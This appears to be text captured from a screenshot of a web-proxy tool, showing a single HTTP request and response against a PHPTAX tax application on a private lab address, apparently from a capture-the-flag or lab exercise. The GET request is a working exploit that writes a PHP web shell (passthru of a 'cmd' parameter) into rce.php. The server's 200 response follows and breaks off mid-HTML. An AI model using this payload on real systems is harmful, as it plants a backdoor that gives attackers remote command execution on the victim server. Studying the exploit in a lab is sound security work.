 Go
Cancel
<
>
Target: http://192.168.92.185:8080
Request
Raw Params Headers Hex
GET
/phptax/index.php?field=rce.php&newvalue=%3C%3Fphp%20passthru(%24_GET%5Bcmd%5D)%3B%3
F%3E HTTP/1.1
Host: 192.168.92.185:8080
User-Agent: Mozilla/4.0 (X11; Linux i686; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Wed, 09 Oct 2019 22:40:23 GMT
Server: Apache/2.2.21 (FreeBSD) mod_ssl/2.2.21 OpenSSL/0.9.8q DAV/2 PHP/5.3.8
X-Powered-By: PHP/5.3.8
Connection: close
Content-Type: text/html
Content-Length: 11974
<html><title>PHPTAX by William L. Berggren 2003(c)</title>
<body bgcolor='777777' link='000000' vlink='000000' alink='000000'>
<table cellpadding='2' cellspacing='0' border='1' width='780' bgcolor='#999900'>
<tbody><tr height='660'><td valign='top' width='280' bgcolor='#ffcc00'><img
border=0 src='./pictures/phptax.png' alt='phptax'><a
href='index.php?pfilez=1040pg1.tob'><img border=0
src='./pictures/1040ico1.png'alt='tiny1040'></a><a
href='index.php?pfilez=1040pg1.tob&pdf=make'><img border=0
src='./pictures/makepdf2.png'alt='Make PDF'></a><a
href='./data/pdf/1040pg1.pdf'><img border=0 src='./pictures/viewpdf2.png'alt='Make